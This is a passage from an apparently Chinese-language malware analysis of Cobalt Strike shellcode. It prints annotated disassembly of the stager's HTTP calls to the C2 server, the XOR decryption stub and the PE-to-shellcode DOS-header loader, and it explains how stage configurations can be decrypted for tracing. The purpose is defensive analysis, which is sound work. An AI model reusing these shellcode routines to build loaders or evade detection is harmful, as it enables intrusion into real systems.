; HttpOpenRequestA(hConnection, NULL, serveruri, NULL, NULL, NULL, 0x84400200, NULL);
0x00e2: FF D5 call ebp
0x00e4: 89 C6 mov esi, eax
0x00e6: 83 C3 50 add ebx, 0x50 ; uri + 0x50 处的header
0x00e9: 31 FF xor edi, edi
0x00eb: 57 push edi
0x00ec: 57 push edi
0x00ed: 6A FF push -1
0x00ef: 53 push ebx
0x00f0: 56 push esi
0x00f1: 68 2D 06 18 7B push 0x7b18062d
; HttpSendRequestA( HINTERNET hRequest, LPCSTR lpszHeaders, 0xFFFFFFFF, NULL, 0)
0x00f6: FF D5 call ebp
0x00f8: 85 C0 test eax, eax
0x00fa: 0F 84 C3 01 00 00 je 0x2c3
0x0100: 31 FF xor edi, edi
0x0102: 85 F6 test esi, esi
0x0104: 74 04 je 0x10a
0x0106: 89 F9 mov ecx, edi
0x0108: EB 09 jmp 0x113
0x010a: 68 AA C5 E2 5D push 0x5de2c5aa
0x010f: FF D5 call ebp
0x0111: 89 C1 mov ecx, eax
0x0113: 68 45 21 5E 31 push 0x315e2145
; GetDesktopWindow()
0x0118: FF D5 call ebp
0x011a: 31 FF xor edi, edi
0x011c: 57 push edi
0x011d: 6A 07 push 7
0x011f: 51 push ecx
0x0120: 56 push esi
0x0121: 50 push eax
0x0122: 68 B7 57 E0 0B push 0xbe057b7
; InternetErrorDlg(eax, esi, ecx, 7, 0)
0x0127: FF D5 call ebp
...利用scdbg模拟执行Shellcode我们能够快速了解Shellcode到底执行了哪些函数:

至此,Stager Shellcode也大致分析完毕了。
二、 Stage Shellcode
1. Stub Shellcode
我们知道,当Stager Shellcode成功执行后会发起HTTP请求,而C&C服务器会在简单的校验之后返回一个包含Stage Shellcode的响应,如下图的中标出的部分:

该Stage包含众多信息,而我们如果能够得到流量,那么解析该Stage就能够极大地帮助溯源工作:
C2 Server addr/domain & public key
Beacon info decided by melleable C2 profile
Domain Fronting or not (HostHeader)
Cobalt Strike Version
Stub是一段解密Shellcode主体执行的引导代码,会利用紧跟其后的异或密钥Xor_key和异或后的加密长度Xor_len进行解密Shellcode主体并执行。
从CS的源码来看,这段Stage Shellcode是通过xor.bin和xor64.bin两个生成的。
x86则会从xor.bin中随机提取一段Stub Shellcode并且填充一些随机长度的数据进行静态指纹规避,而x64会不加修改的直接复制xor64.bin内的内容作为Stub填充到Shellcode前部。


这些Xor.bin中的这些Stub仅是利用寄存器不同而已,所以字节码看起来也是不同的,但是实际做的操作是一样的。我们简单地看一下x86的Stub Shellcode,其主要的目的还是异或解密Shellcode并跳到Shellcode执行:
0x0000: FC cld ;清除标志位
0x0001: E8 0B 00 00 00 call 0x11 ;跳过垃圾数据
0x0002: 2E7140B186A83360250A17 ;junk data
0x0011: EB 2B jmp 0x3e ;通过call得到xor_key地址
0x0013: 5D pop ebp ;ebp=xor_key_addr
0x0014: 8B 7D 00 mov edi, dword ptr [ebp] ;获取前4个字节,即edi=xor_key
0x0017: 83 C5 04 add ebp, 4
0x001a: 8B 75 00 mov esi, dword ptr [ebp] ;获取5-8个字节,即异或key得到内容长度
0x001d: 31 FE xor esi, edi ;esi=内容长度
0x001f: 83 C5 04 add ebp, 4
0x0022: 55 push ebp ;加密的shellcode地址入栈,提供后续调用
;============================================= 循环xor解密 ====================================================
0x0023: 8B 5D 00 mov ebx, dword ptr [ebp] ;每4字节为一组进行异或解密
0x0026: 31 FB xor ebx, edi
0x0028: 89 5D 00 mov dword ptr [ebp], ebx
0x002b: 31 DF xor edi, ebx
0x002d: 83 C5 04 add ebp, 4
0x0030: 83 EE 04 sub esi, 4
0x0033: 31 DB xor ebx, ebx
0x0035: 39 DE cmp esi, ebx
0x0037: 74 02 je 0x3b ;根据长度判断解密完毕
0x0039: EB E8 jmp 0x23
0x003b: 5F pop edi ;取出Shellcode地址
0x003c: FF E7 jmp edi ;执行解密后的shellcode
0x003e: E8 D0 FF FF FF call 0x13 ;获取下一指令的地址我们通过CS源码和汇编解密注意到这么循环加密的操作是有一些小问题的:因为xor_key没有起到其应有的作用,每个4字节长加密的数据块可以通过和上一块数据块进行异或直接获取到明文。
我们简单画个图说明一下CS的异或加密方式:

简单地用公式表示为:
\[ \begin{align} C_1 &= P_1{\oplus}Key \\ C_2 &= C_1{\oplus}P_2 \\ C_3 &= C_2{\oplus}P_3 \\ ... \\ C_n &= C_{n-1}{\oplus}P_n \end{align} \]
那么由于异或的特性,我们有:
\[ \begin{align} P_2 &= C_1{\oplus}C_2 \\ P_3 &= C_2{\oplus}C_3 \\ ... \\ P_n &= C_{n-1}{\oplus}C_n \end{align} \]
也就是说这种加密方式根本不需要xor_key也能直接得到明文Shellcode,当然,从公式来看前四字节的明文还是需要xor_key的。但是后面我们就会知道,这段加密的Shellcode使用了PE_TO_SHELLCODE技术,前四字节是PE头标志
"MZ"以及call
下一行或加了junk code偏移之后的字节码\xE8\x<??>\x00\x00\x00,即前三个字节是固定的\x4D\x5A\xE8\x<??>,而\x<??>可以通过还原后面的跳转偏移还原出来,一句话总结就是:这种加密方式无需xor_key即可还原成明文,即加密无效。
当然,既然CS在Stage中传输了xor_key那么就必然不是因为防止被解密而进行的异或加密,而它的主要目的就是防止静态查杀。只是从加解密的角度来看,xor_key的传输稍显“多余”的。
2. 动手实践
解析了Stage结构之后,我们可以由此解密出的Stage Shellcode。
开源项目[CobaltStrikeParser]对解密后的Shellcode进行配置解析,原本该项目是用于解析CS dump 内存或PE的, 现在被我们用来直接解析下载过程中包含的Stage Shellcode(本质上就是解密后的PE文件)。我们直接拿过来封装一层解密以及添加一些Shellcode类型判断即可。
所谓磨刀不误砍柴工,若以后再次抓到样本的通信流量就可以快速地得到CS配置信息,从而快速判断攻 击手法和C&C服务器进行溯源。
由于32位的shellcode会随即填充一些垃圾数据避免静态查杀,而64位不会,则我们直接用xor64.bin判断是否是64位的shellcode即可。
效果如下图,cs_stage_parse(有时间再上github吧):

3. PE to Shellcode
CS将装载有较完整的恶意功能的PE可执行文件通过PE_TO_SHELLCODE技术变成了既可以内存加载执行,也可以像正常EXE文件双击执行的格式。当然,这么做主要还是想将PE文件当做Shellcode执行,从而达到无文件落地目的。
注:这一节将不会重点展开,因为这一技术并非Shellcode的重点。
PE_TO_SHELLCODE技术的大致思路就是利用DOS头的标志
"MZ" 字符字节码
\x4D\x5A正好对应着汇编的dec ebp和
pop edx,EIP若指向这里运行则不会崩溃,可以通过push edx和inc ebp进行补救。而我们知道DOS头中比较重要的字段就是开头的
MZ标识和 PE头的偏移字段 elfanew,只
要这两个字段正确,就能识别为正确的PE文件。故可以在DOS头中添加Shellcode,使在不破坏DOS头关键字段的前提下跳转到Stub处执行,而Stub则充当PE Loader的作用,将PE
正常地映射在内存中然后跳转到程序入口执行。
CS的PE文件DOS头解析成汇编后如下:
0x00000: 4D dec ebp ;"M"
0x00001: 5A pop edx ;"Z"
0x00002: E8 00 00 00 00 call 7 ;call下一行,即下一行地址入栈
0x00007: 5B pop ebx ;ebx=下一行地址
0x00008: 89 DF mov edi, ebx ;
0x0000a: 52 push edx ;抵消pop edx
0x0000b: 45 inc ebp ;抵消dec ebp
0x0000c: 55 push ebp ;保存栈底
0x0000d: 89 E5 mov ebp, esp ;调整栈帧
0x0000f: 81 C3 55 91 00 00 add ebx, 0x9155 ;跳到Stub
0x00015: FF D3 call ebx
0x00017: 68 F0 B5 A2 56 push 0x56a2b5f0
0x0001c: 68 04 00 00 00 push 4
0x00021: 57 push edi
0x00022: FF D0 call eax ;同样地用Hash调用函数同样的,开源项目[PE_TO_SHELLCODE]可以将PE转换为Shellcode,其思路大致一致,将充当PE Loader作用的Stub放到了PE文件末尾,理由DOS头的Shellcode跳转到Stub加载PE文件到内存并跳转到程序入口。

后续便是一系列的C&C通信步骤,至此Shellcode分析结束 。
具体PE文件中包含的配置信息是如何解析的,请参考开源项目[CobaltStrikeParser]
参考链接
InMemoryOrderModuleList Documentation - I'm confused
[JOSH STROSCHEIN] - Locating DLL Name from the Process Environment Block (PEB)
[梦想SKY] - 通过PEB的Ldr枚举进程内所有已加载的模块